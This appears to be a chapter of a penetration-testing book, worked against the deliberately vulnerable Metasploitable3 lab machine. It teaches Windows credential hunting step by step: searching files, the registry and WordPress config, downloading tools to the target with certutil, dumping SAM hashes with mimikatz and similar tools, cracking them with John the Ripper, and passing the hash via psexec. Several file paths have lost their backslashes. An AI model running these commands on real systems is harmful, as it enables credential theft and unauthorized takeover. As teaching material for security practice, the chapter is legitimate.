
Chapter 7: Windows Password Mining
An important privilege escalation attack vector that usually goes unexplored is the process of searching for locally stored credentials on the target system. This process involves searching for specific passwords and password hashes that can then be used to elevate privileges directly, without the use of any exploits.
This chapter will focus on the process of searching for passwords and dumping password hashes on the target system by using various utilities and techniques.
We will also take a look at how Windows NT LAN Manager (NTLM) hashes can be cracked and utilized to elevate privileges on a target system.
In this chapter, we're going to cover the following main topics:
- What is password mining?
- Searching for passwords in files
- Searching for passwords in Windows configuration files
- Searching for application passwords
- Dumping Windows hashes
- Cracking Windows hashes
Technical requirements
To follow along with the demonstrations in this chapter, you will need to ensure that you are familiar with Windows CMD commands.
You can view this chapter's code in action here: https://bit.ly/3ogOyCN
What is password mining?
Password mining is the process of searching for and enumerating encrypted or cleartext passwords stored in persistent or volatile memory on the target system. The primary objective of this process involves identifying potentially useful user accounts and application passwords, which can then expand our authority over a target system and potentially provide us with elevated privileges.
Given the nature of Windows configurations and deployment use cases, this process will differ from target to target. Therefore, it is important to have a good understanding of how and where passwords, both encrypted and cleartext, are stored on Windows.
It is also important to understand that this process relies on a series of vulnerabilities that are a result of an organization's or individual's password security practices. Poor password security practices are the primary target for attackers as they provide a straightforward access vector, without the need for further system exploitation or compromise.
Because of the amount of credentials that are required by various platforms and applications, employees and individuals are prone to saving their credentials on their systems in cleartext, usually in .doc, .txt, or .xlsx files for ease of access, and are more likely to use weaker passwords that comprise events, names, or dates that are relevant to them. This is a significant threat to the security of an organization and as a result, most organizations enforce a password security policy as a means of remediating these issues.
Password security policies are used to establish a baseline security level for user account passwords and enforce the secure storage and use of stronger passwords that comprise words (both uppercase and lowercase), symbols, and numbers with a recommended minimum length of 8 digits. However, this gives rise to the occurrence of password reuse, where employees and individuals are likely to reuse the same password for multiple accounts, primarily because of the complex nature of the passwords they are required to use. This allows attackers to gain access to multiple accounts by compromising a single password.
An additional security vulnerability or risk involves Windows user account passwords and how they are stored. Windows encrypts and stores user account passwords locally and in memory. After initial access has been obtained by an attacker, user account hashes can be dumped from memory and can be cracked, depending on the length and strength of the password. We will explore the advantages and drawbacks of this technique later in this chapter.
From an organizational standpoint, Windows is also used to host third-party, business-critical applications that come with their own security vulnerabilities. Most of these applications implement some form of access control and, consequently, require user authentication in the form of a username and password combination. These applications are also prone to storing credentials locally in either cleartext or in encrypted format. After successfully exploiting an application, attackers can locate these credentials, decrypt them (if they're weak), and use them to gain access to the application and, consequently, expand their domain of control over a system or network.
In this chapter, we will be using the Metasploitable3 target virtual machine that we set up in Chapter 2, Setting Up Our Lab.
Metasploitable3 is an intentionally vulnerable virtual machine that runs on Windows Server 2008 R2 and hosts a plethora of applications, from web apps to databases.
This robust configuration of applications provides a great real-world scenario for a practical demonstration of the tools and techniques that we will be using in this chapter.
Before we begin, ensure that you have a foothold of the target system and have access through a command shell or meterpreter session.
The techniques and tools that will be used in this chapter will involve utilizing native Windows commands and specific meterpreter modules, to help automate various aspects of the password mining and dumping process.
Searching for passwords in files
The first step of this process involves searching for passwords in various files stored locally. This will allow us to identify any user or application passwords in text or configuration files. This can be achieved by using built-in Windows utilities that allow us to search for specific strings in files with specific extensions.
We will begin this process by following the different procedures outlined here:
- The first step involves searching the local filesystem for a specific string. In this case, the string we will be searching for is password. This will enumerate all occurrences of the string, their values, and their respective filenames and locations. This can be done by running the findstr utility in the Windows command shell:
findstr /si password *.txt
This command will perform a case-sensitive search for the password string in all subdirectories.
Note
findstr is a Windows utility that is used to search for strings in files and can be used in conjunction with various regular expressions to fine tune your searches.
To perform a thorough search, it is recommended to run the findstr utility at the root of the Windows filesystem. This can be done by navigating to the C:\ directory and initiating the search from there.
This will output a list of all .txt files that contain the password string, as illustrated in the following screenshot:

Figure 7.1 – findstr results
The command will output a lot of information based on the configuration of the system and the number of applications that have been installed. As a result, it is recommended to output the results to a file for in-depth analysis as the results can be tedious to analyze manually.
- We can also use the findstr utility to search for the password string in *.xml files. This can be done by running the following command:
findstr /si password *.xml
As shown in the following screenshot, this will output a list of all occurrences of the password string in .xml files.
You can also fine-tune your search to limit the results to the files that contain occurrences of the string by running the following command:
findstr /si /m "password" *.xml *.ini *.txt
This will limit the output of the search to the files that have the string specified in the search query:

Figure 7.2 – finstr XML results
- We can also perform a comprehensive search for a specific string in all the files and directories on the target system. This can be done by running the following command:
findstr /spin "password" *.* -
This command will output all files, regardless of their formats or extensions, that have occurrences of the password string within them.
Based on the deployment use case of the target, you may receive a lot of matches for the password string or none at all. We will take a closer look at how to fine-tune our searches based on the type of password we are looking for in the next section.
- We can also search for various strings in files by using the dir command on Windows. This can be done by running the following command:
dir /s *pass* == *cred* == *vnc* == *.config*
As shown in the following screenshot, the command will output all occurrences of the strings specified and their respective locations. This particular scan is much more comprehensive and has a higher probability of returning useful and actionable results:

Figure 7.3 – Directory search results
As highlighted in the preceding screenshot, the search reveals the location of files that contain the strings specified in the search. In this particular case, we can identify the location of the local and domain passwords for the GlassFish server. We can use these credentials to take control of the service.
We will take a closer look at how to search for application-specific passwords in the upcoming sections and how they can be used to elevate our privileges.
Now that we know how to search for useful strings in files on the target system, we will take a look at how to search for passwords in Windows configuration files.
Searching for passwords in Windows configuration files
Windows can automate a variety of repetitive tasks, such as the mass rollout or installation of Windows on many systems. An example of this is the Unattended Windows Setup utility, which automates the mass installation of Windows. This tool utilizes configuration files that contain specific configurations and user account credentials that can be used by attackers to elevate privileges. In this section, we will be taking a look at how to search for and identify the configuration files that are used during the Unattended Windows Setup process.
It is important to note that this technique will vary based on the version of Windows being use, as well as whether Windows was installed using the Unattended Windows Setup utility. Given the typical use case of the Unattended Windows Setup utility, this method will be useful when it's employed in an organization-specific environment. However, you may run into individual systems that utilize the Unattended Windows Setup utility.
In our case, our target system was not set up and configured using the Unattended Windows Setup utility, so the following techniques will not be directly applicable. However, it is a vitally important aspect of the password mining process:
- The first step involves searching for and identifying the Unattended Windows Setup configuration files that were left over. The names of the configuration file will vary based on the version of Windows that's been installed. The file typically has one of the following names:
- Unattend.xml
- Autounattend.xml
The location of the configuration file will also depend on the version of Windows that's been installed and can typically be found in one of the following locations:
C:\WindowsPantherUnattendUnattended.xml
C:\WindowsPantherUnattdended.xml
As highlighted in the following Terminal output, if the configuration file exists, it should contain the Administrator password in cleartext or encoded in Base64 so that it can be decrypted to reveal the cleartext password:
<component name="Microsoft-Windows-Shell-Setup" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" processorArchitecture="amd64">
<AutoLogon>
<Password>UGFzc3dvcmQxMjM=</Password>
<Enabled>true</Enabled>
<Username>Administrator</Username>
</AutoLogon>
<UserAccounts>
<LocalAccounts>
<LocalAccount wcm:action="add">
<Password>*SENSITIVE*DATA*DELETED*</Password>
<Group>administrators;users</Group>
<Name>Administrator</Name>
</LocalAccount>
</LocalAccounts>
</UserAccounts>
The encrypted password can be decrypted using the built-in base64 utility on Kali Linux. This can be done by running the following command:
echo "<ENCRYPTED-PASSWORD>" | base64 -d
- Windows installations can also be automated using a Windows utility called Sysprep. Sysprep is used to deploy Windows images to different systems and can also be used in conjunction with the Windows Unattended Setup utility to prepare the image for deployment.
Similarly, Sysprep also utilizes configuration files that contain customizations and user credentials. If these files are not cleaned up, they can reveal useful credentials. The name of the configuration file will vary based on the version of Windows that's been installed. The file typically has one of the following names:
- Sysprep.inf
- Sysprep.xml
The location of the configuration file will also depend on the version of Windows that's been installed and can typically be found under one of the following locations:
C:\sysprep.inf
C:\sysprepsysprep.xml
As highlighted in the following screenshot, If the configuration file exists, it should contain the administrator password in cleartext:

Figure 7.4 – Sysprep.xml password
If these configuration files exist, they offer a straightforward path to authenticate to the system as the admin user attains elevated privileges.
- The next point of interest in Windows is its registry. The Windows Registry is a database that is responsible for storing settings and configurations for Windows and other applications installed on the system. We can search the registry for specific strings to reveal user credentials. This can be done by running the following commands:
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
As highlighted in the following screenshot, this will output all the registry entries that match the password string:

Figure 7.5 – Windows Registry search
In this particular case, we did not find anything of interest. As a result, we will now turn our attention to finding and enumerating application-specific passwords.
Searching for application passwords
Applications are an enticing target for attackers when they have weaknesses and vulnerabilities in them. How they store credentials can lead to complete system compromise or elevated privileges.
This section will focus on finding and enumerating application credentials. The techniques demonstrated in this section will depend on the type of target you are dealing with and its deployment use case. In our particular case, our target virtual machine has been set up as a server and has various applications installed on it.
In Chapter 3, Gaining Access (Exploitation), we performed a comprehensive Nmap scan on our target and identified several applications, most of which were web applications that utilize some form of authentication. These are some of the applications we can target:
- MySQL Server
- phpMyAdmin
- WordPress
Let's learn how to find and identify the configuration files that are used to store credentials by these applications:
- The first step in this process is to identify the web hosting stack being used. As highlighted in the following screenshot, navigating to the root of the filesystem reveals that the hosting stack that's been installed is Windows Apache MySQL PHP (WAMP):

Figure 7.6 – WAMP
We can explore the contents of the wamp directory to determine what web applications are being hosted. This can be done by running the following command:
cd wampwww
As highlighted in the following screenshot, the contents of the directory reveal that WordPress has been installed on the server:

Figure 7.7 – WordPress directory
WordPress is a content management system that requires a database – in this case, MySQL – to store data and user credentials. Connecting to the database is facilitated through a remote connection, and the database access credentials are stored in the wp-config.php file. We can list the contents of this file by navigating into the WordPress installation directory and running the following command in the Windows command shell:
type wp-config.php
As highlighted in the following screenshot, the content of the file reveals the MySQL username and password combination that we can use to log in:

Figure 7.8 – wp-config.php MySQL credentials
- In this case, we can get the root username and password for the MySQL server and log in remotely from Kali by running the following command:
mysql -u root -p -h <TARGET-IP>
As highlighted in the following screenshot, after successful authentication, we should now have root access to the MySQL Server and view and dump the contents of any database on the server:

Figure 7.9 – MySQL login
- We can now dump the list of databases on the server. This can be done by running the following command in the MySQL prompt:
show databases;
As highlighted in the following screenshot, the command will output a list of databases on the server:

Figure 7.10 – MySQL databases
- We can dump the contents of the WordPress database by running the following command in the MySQL prompt:
use wordpress;
This reveals a list of tables in the WordPress database. We can dump the user credentials for the WordPress installation by running the following command:
select * from wp_users;
As highlighted in the following screenshot, this will reveal the WordPress user's credentials:

Figure 7.11 – WordPress credentials
The user passwords are encrypted in MD5 and can be decrypted to reveal the cleartext password.
- Additionally, given the fact that we have root access to the MySQL server, we can change the password for the admin account by running the following command:
update wp_users set user_pass = MD5('password123!') where ID = 1;
We can now log into the WordPress admin dashboard with the password we have just set and should have administrative control over the WordPress site.
So far, we have taken control of the MySQL Server and the WordPress site. Now, let's find the credentials of the other applications.
- The server is also running phpMyAdmin. We can gain access to the phpMyAdmin control panel by accessing the content of the file, as follows:
C:wampappsphpmyadmin3.4.10.1config.inc.ini.php
As highlighted in the following screenshot, this will reveal the access credentials for the phpMyAdmin control panel:

Figure 7.12 – phpMyAdmin credentials
We should now have root access to the phpMyAdmin control panel and be able to create, modify, and delete the contents of databases.
Now that we have taken control of the MySQL Server and the WordPress site, we can start dumping Windows user account hashes to elevate our privileges.
Dumping Windows hashes
In this section, we will take a closer look at Windows passwords and how they are hashed. The hash dumping process on Windows can be performed by using various techniques and tools, most of which we will explore in this section. Before we begin using any tools or techniques, we need to take a brief look at how Windows passwords are stored.
SAM database
Security Account Manager (SAM) is a database that is responsible for managing user accounts and passwords on Windows. All the passwords that are stored in the SAM database are hashed. Authentication and verification of user credentials is facilitated by the local security authority (LSA).
The SAM database is stored in the Windows Registry and can be accessed from the following location:
HKEY_LOCAL_MACHINESAM
Now that we know where Windows user credentials are stored, we need to take a closer look at LanMan (LM) and NTLM authentication.
LM and NTLM hashing
LM is an authentication protocol that's developed by IBM and widely implemented in Windows operating systems prior to NT4.0. The protocol is used to encrypt user passwords, and the hashing process can be broken down into the following steps:
- The password is converted into a hash by breaking it into two seven-character chunks.
- All characters are then converted into uppercase.
- Each chunk is then encrypted with a 56-bit DES key.
LM is generally considered to be a weak protocol and can easily be cracked, primarily because of the following reasons:
- The 56-bit DES key is weak and can be cracked relatively easily.
- Because the characters are converted into uppercase, this makes the cracking process relatively simple through a brute-force or dictionary attack.
- Versions of Windows that utilize LM are restricted to a maximum of 14 characters for user account passwords.
Now that we understand how LM hashing works, we can look at NTLM hashing, which is an improvement in terms of security over LM.
NTLM is a collection of authentication protocols that are utilized in Windows to facilitate authentication between computers. The authentication process involves using a valid username and password to authenticate successfully.
NTLM authentication operates under the client-server model of communication and involves a handshake process, similar to the TCP three-way handshake. We explored the NTLM authentication process in the previous chapter, so we will only be exploring the differences between LM and NTLM hashing here.
NTLM operates under a challenge response system, and the hashing process can be broken down into the following steps:
- When a user account is created, it is encrypted using the MD4 hashing algorithm, while the original password is disposed of.
- During authentication, the username is sent to the server. The server then creates a 16-byte random string and sends it to the client. This is known as the challenge.
- The client encrypts the string with the password hash using the Data Encryption Standard (DES) algorithm and sends it back to the server. This is known as the response.
- The server then compares the hashed string (response) to the original. If it matches, authentication is completed.
The following table highlights the key differences between LM and NTLM and how each protocol handles encryption:

Now that we understand how LM and NTLM hashing works, we can begin exploring the process of dumping hashes on our target system.
Utilizing PwDump7
The first tool we will be utilizing is called PwDump7.exe. It is a Windows binary that extracts the SAM database and dumps the hashes. It needs to be run locally on the target system. You can download the binary from this link: https://www.tarasco.org/security/pwdump_7/.
After downloading the binary, we need to transfer it to the target system. This can be done automatically through meterpreter by running the following command in the meterpreter shell:
upload ~/Downloads/pwdump7/PwDump7.exe
Alternatively, if you are running a standard command shell, we will need to set up a web server on our Kali VM. This will be used to host the binary so that we can download it on the target system. This can be done by following the procedure outlined here.
To set up a web server on our Kali VM, we can utilize the SimpleHTTPServer Python module to serve the binary file. This can be done by running the following command in the directory where the PwDump7.exe binary is stored:
sudo python -m SimpleHTTPServer 80
To download the PwDump7.exe binary on the target system, we can utilize the certutil utility. However, before we can download the binary, we need to navigate to a directory where we have read and write permissions. In this case, we will navigate to the current user's Desktop directory.
We can now use the certutil utility to download the binary from the Kali VM onto our target system. This can be done by running the following command on the target system:
certutil -urlcache -f http://<KALI-VM-IP>/PwDump7.exe PwDump7.exe
As shown in the following screenshot, if the transfer is successful, the binary should be downloaded and saved with the name we specified:

Figure 7.13 – certutil successful transfer
We can also save the registry values of the SAM file manually on the target system and use the PwDdump utility to dump the hashes. This can be done by running the following command:
reg save hklmsam c:sam
If the operation was successful, you should receive a message similar to the one highlighted in the following screenshot:
Figure 7.14 – Dump SAM
We can now execute the binary to dump the hashes by running the following command:
.PwDump7.exe -s <SAMFILE> <SYSTEM-FILE>
This will dump the Windows hashes from the SAM database, which we will crack in the next section.
In the case of our target system, this technique will not work. However, it is a useful utility and will work on most versions of Windows.
Utilizing SamDump2
We can also save the registry values of the SAM file manually on the target system and use the SamDump2 utility to dump the hashes. This can be done by running the following command:
reg save hklmsam c:sam
If the operation was successful, you should receive a message similar to the one highlighted in the following screenshot:
Figure 7.15 – Dump SAM
We can now download the SAM file from the root of the filesystem to our Kali VM. This can be done automatically through meterpreter by running the following command:
download sam
As highlighted in the following screenshot, the SAM file should be downloaded to our home directory on Kali:

Figure 7.16 – Downloading the SAM file
We can now use the SamDump2 utility on Kali Linux to dump the hashes from the file. This can be done by running the following command on Kali:
samdump2 system sam
This will dump the hashes from the SAM file, which we can now crack to obtain the cleartext password.
This process can also be automated using the hashdump meterpreter command, like so:
hashdump
If successful, the output should reveal all the user account hashes on the system, as highlighted in the following screenshot:

Figure 7.17 – Hashdump
In this particular case, the hashdump command gives us all the user account hashes on the system. We can save the hashes into a file called hashes.txt on our Kali virtual machine. We will take a look at how to use these hashes in the next section.
Utilizing Windows Credentials Editor
Another great utility we can use to dump password hashes is the Windows Credentials Editor, also known as WCE. WCE lists logon sessions and their corresponding NTLM hashes. The binary comes pre-packaged with Kali and will need to be run locally on the target system.
We can upload the binary to the target using meterpreter by running the following command:
upload /usr/share/windows-resources/wce/wce64.exe
In the event you are using a standard command shell, you can use the certutil utility to transfer the binary to the target system.
After transferring the binary to the target system, we can execute the binary by running the following command:
.wce64.exe
This will output a list of logon sessions and their corresponding hashes, as shown in the following screenshot:

Figure 7.18 – WCE hashes
In this particular case, we were only able to dump the hashes for the currently logged on users.
We can also use the wce.exe binary to dump the password hashes and their corresponding cleartext equivalents. This can be done by running the following command:
.wce64.exe -w
In this particular case, we retrieved the hashes and cleartext passwords for the vagrant user and the SSH user, as shown in the following screenshot:

Figure 7.19 – WCE cleartext passwords
We can also use another great Metasploit post-exploitation module to dump password hashes and access tokens from the system. This can be done by loading the following module after putting your meterpreter session in the background:
use post/windows/gather/credential/credential_collector
Now, we need to configure the module and change the relevant module options. In this case, the only option that needs to be configured is the SESSION option. We can set the SESSION option by running the following command:
set SESSION <SESSION-ID>
The following screenshot outlines the module option that needs to be configured in order to run the module:

Figure 7.20 – Module options
Now, we can run the module by running the following command in the Metasploit console:
run
If successful, the module should output a list of password hashes and access tokens that can be utilized to elevate our privileges, as shown in the following screenshot:

Figure 7.21 – Credential editor
In this case, we obtained all the user account hashes from the target system. We will take a look at how to utilize these hashes in the next section.
Utilizing mimikatz
We can also utilize the built-in Mimikatz meterpreter module (also known as kiwi). This can be loaded into meterpreter by running the following command:
load kiwi
Once the module has been loaded, we can dump the contents of the SAM database by running the following command in the meterpreter session:
lsa_dump_sam
This will output a list of all user accounts and their corresponding NTLM hashes, as shown in the following screenshot:

Figure 7.22 – Mimikatz hashes
Note
Mimikatz is an open source application that allows attackers to view and save Windows authentication credentials for the purpose of privilege escalation.
Alternatively, you can utilize the Mimikatz executable that comes pre-packaged with Kali Linux. The binary will need to be run locally on the target system and can be automatically uploaded to the target through meterpreter by running the following command:
upload /usr/share/windows-resources/mimikatz/x64/mimikatz.exe
In the event you are using a standard command shell, you can use the certutil utility to transfer the binary to the target system.
Note
Mimikatz requires an elevated shell in order to dump hashes.
After transferring the binary to the target system, we can execute the binary by running the following command:
.mimikatz.exe
After executing the binary, we will need elevated permissions in order to access the SAM database. This can be done by running the following commands within the Mimikatz prompt:
token::elevate
We can now dump the contents of the SAM database by running the following command in the Mimikatz prompt:
lsadump_sam
If successful, you should retrieve the dumped hashes from the SAM database, as highlighted in the following screenshot:

Figure 7.23 – Mimikatz hash dump
You should now have access to various password hashes for various accounts. However, the account we are interested in is the administrator account as it will provide us with a direct route to elevate our privileges to the highest level.
In the next section, we will begin the process of cracking the password hashes and learn how we can utilize the passwords for authentication.
Cracking Windows hashes
We can now use the password hashes we dumped in the previous section for legitimate authentication. However, before we do that, we still need to crack these hashes to obtain the cleartext passwords.
This section will be split into two main subsections. The first part will go over the process of cracking Windows password hashes with John the Ripper, while the second subsection will cover the process of authentication.
Before we can begin dumping and cracking password hashes, we need to take a look at the structure of a typical Windows hash.
As highlighted in the following screenshot, the hash ID is broken down into four sections:

Figure 7.24 – Hash structure
The four sections can be further classified as follows:
- The first section is the username.
- The second section is the unique RID.
- The third section is the LM hash.
- The fourth section is the NTLM hash.
Now that we understand what makes up a Windows hash, we can begin the hash cracking process.
Cracking Windows hashes with John the Ripper
John the Ripper is an open source password security, auditing, and recovery utility that supports a large number of hashes and ciphers. In our case, we will be utilizing John the Ripper to crack Windows NTLM hashes.
John the Ripper comes pre-packaged with Kali Linux, and the first step involves saving the password hashes we dumped in the hash dumping section into a file on Kali Linux, preferably a .txt file.
In our case, we will name the file hashes.txt and save the file on our Desktop directory on Kali Linux.
The contents of your file should like similar to the following:

Figure 7.25 – NTLM hashes
Note
The NTLM hashes should not be on the same line, and no other text or strings should be included in the hash file.
We can now begin the hash cracking process with John the Ripper by running the following command in Kali Linux:
sudo john –format=NT hashes.txt
This will initiate the hash cracking process; any cracked hashes will be output with their corresponding password. It is important to note that, depending on the length and strength of the passwords, the cracking process may take a few minutes to a couple of hours or even days.
You may also want to limit the number of hashes in the hash file to the hashes that are the most important, or even the hash for the administrator account.
In this particular case, John cracked the hashes for the Administrator and vagrant user accounts, as highlighted in the following screenshot:

Figure 7.26 – Cracked hashes
Now that we have obtained the cleartext password for the administrator account, we can begin the authentication process.
Authentication
We can use the dumped hashes and cleartext passwords to authenticate with the target to obtain privileged access. This process can be facilitated through various techniques. We will be taking a look at some of them in this subsection.
Using the pass the hash technique
The first technique we will be using is known as pass the hash. It involves authenticating with a target using the dumped hash – in this case, the administrator hash. This attack can be automated with a Metasploit module that leverages the PsExec command-line utility on Windows. This utility allows you to execute programs on remote systems.
We can load the module in Metasploit after putting our meterpreter session in the background by running the following command:
use exploit/windows/smb/psexec
After loading the module, we need to configure the module options. In this case, we need to configure the RHOSTS option and configure the Server Message Block (SMB) credentials. We set SMBUser to Administrator and the SMBPass option to the administrator hash, as highlighted in the following screenshot:

Figure 7.27 – psexec module options
After configuring the module options, we can launch the module by running the following command in the Metasploit console:
run
As highlighted in the following screenshot, if the module runs successfully, we should receive a meterpreter session with elevated privileges:

Figure 7.28 – Pass the hash was successful
With that, we've successfully elevated our privileges by utilizing password hashes.
Using Remmina
During the initial Nmap scan of our target, we identified the Remote Desktop Protocol (RDP) service running on the default configured port; that is, 3389. We can utilize the cleartext password we cracked for the administrator account to authenticate with the server and initiate a remote desktop connection with elevated privileges.
